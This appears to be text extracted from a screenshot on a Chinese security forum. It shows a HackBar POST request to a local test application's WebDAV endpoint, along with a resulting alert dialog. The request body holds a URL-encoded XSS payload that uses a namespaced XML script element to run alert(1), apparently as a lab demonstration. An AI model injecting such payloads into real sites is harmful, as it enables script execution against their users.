 localhost:8080/day101_war_exploded/webdav
localhost:8080 显示
1
确定
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/day101_war_exploded/webdav
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=test]%20]>
<something%3Ascript%09xmlns%3Asomething%3D"http%3A%2F%2Fwww.w3.org%2F1999%2F
xhtml">alert(1)<%2Fsomething%3Ascript><![CDATA[
先知社区